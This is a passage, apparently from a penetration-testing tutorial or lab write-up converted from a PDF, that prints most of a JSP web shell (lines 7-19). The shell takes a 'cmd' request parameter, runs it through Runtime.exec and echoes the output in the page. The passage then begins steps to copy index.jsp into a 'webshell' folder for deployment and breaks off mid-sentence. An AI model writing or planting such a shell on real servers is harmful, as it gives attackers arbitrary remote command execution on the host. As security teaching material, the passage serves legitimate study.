 7 String cmd = request.getParameter("cmd");
8 String output = "";
9 if(cmd != null) {
10 String s = null;
11 try {
12 Process p = Runtime.getRuntime().exec(cmd,null,null);
13 BufferedReader sI = new BufferedReader(new
14 InputStreamReader(p.getInputStream()));
15 while((s = sI.readLine()) != null) { output += s+"</br>"; }
16 } catch(IOException e) { e.printStackTrace(); }
17 }
18 %>
19 <pre><%=output %></pre>
And now, mkdir webshell and then copy index.jsp in cp index.jsp webshell/ . Then